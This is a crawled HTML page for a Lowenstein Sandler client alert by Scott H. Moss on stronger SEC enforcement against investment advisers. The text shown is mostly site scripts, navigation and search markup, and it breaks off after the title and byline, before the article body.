

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/client-alerts/strengthened-sec-enforcement-activity-is-a-reminder-that-investment-advisers-must-ensure-their-practices-and-procedures-are-current-and-compliant-investment-management
body_size: 26180
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Strengthened SEC Enforcement Activity is a Reminder that Investment Advisers  Must Ensure their Practices and Procedures are Current and Compliant (Investment Management) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Strengthened SEC Enforcement Activity is a Reminder that Investment Advisers  Must Ensure their Practices and Procedures are Current and Compliant (Investment Management) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2022-09-30" />
        <meta class="swiftype" name="tags" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="menugroup" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="pageid" data-type="string" content="19733" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="7566" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Investment Management" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7407" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Investment Funds &amp; Asset Management" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10674" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Scott H. Moss" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/client-alerts/strengthened-sec-enforcement-activity-is-a-reminder-that-investment-advisers-must-ensure-their-practices-and-procedures-are-current-and-compliant-investment-management">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Strengthened SEC Enforcement Activity is a Reminder that Investment Advisers  Must Ensure their Practices and Procedures are Current and Compliant",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2025-06-30",
              "author": [{
                  "@type": "Organization",
                  "name": "Investment Management Client Alert",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/investment-management" class="item-related-area" aria-label="Investment Management">Investment Management</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contact</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/scott-moss" aria-label="contact-image">
												    <figure>
                                                                        <img class="" src="/media/3784/smoss.jpg?rmode=crop&width=95&height=115" alt="Scott" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                           <a href="/people/attorneys/scott-moss" class="font-size-xl contact-name">Scott H. Moss </a>
															    <p>+1 646.414.6874</p>
                                                                <a href="mailto:smoss@lowenstein.com" target="_top">smoss@lowenstein.com</a>

											    </div>
                                            </li>

                                </ul>
                            </section>
                        </div>
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Client Alert</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">September 30, 2022</div>
                                    <h1 class="news-title-text">Strengthened SEC Enforcement Activity is a Reminder that Investment Advisers  Must Ensure their Practices and Procedures are Current and Compliant</h1>

                                <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins">
                                    By <a href='/people/attorneys/scott-moss'>Scott H. Moss</a>
                                </div>


                                <div class="details-list-icon">
                                    <p class="item">
